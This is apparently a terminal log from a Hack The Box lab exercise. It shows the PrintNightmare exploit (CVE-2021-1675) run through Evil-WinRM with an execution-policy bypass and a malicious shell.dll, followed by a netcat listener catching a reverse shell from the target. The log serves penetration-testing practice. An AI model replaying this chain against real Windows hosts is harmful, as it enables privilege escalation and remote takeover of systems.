 *Evil-WinRM* PS C:\Users\tony> PowerShell.exe -ExecutionPolicy Bypass .\CVE-2021-1675.ps1
[+] using user-supplied payload at C:\Users\tony\shell.dll
[!] ignoring NewUser and NewPassword arguments
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\mx
dwdrv.dll"
powershell.exe : Invoke-Nightmare : [!] AddPrinterDriverEx failed
    + CategoryInfo          : NotSpecified: (Invoke-Nightmar...DriverEx failed:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
At C:\Users\tony\CVE-2021-1675.ps1:800 char:1
+ Invoke-Nightmare -DLL "C:\Users\tony\shell.dll"
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorException
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-Nightmare
*Evil-WinRM* PS C:\Users\tony>
~/HTB_machines/drive ❯ ls
CVE-2021-1675.ps1  payload.scf  rpcdata.txt  shell.dll
~/HTB_machines/drive ❯
~/HTB_machines/drive ❯ rlwrap nc -nvlp 1234 10m 1s
listening on [any] 1234 ...
connect to [10.10.16.12] from (UNKNOWN) [10.10.11.106] 49457
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>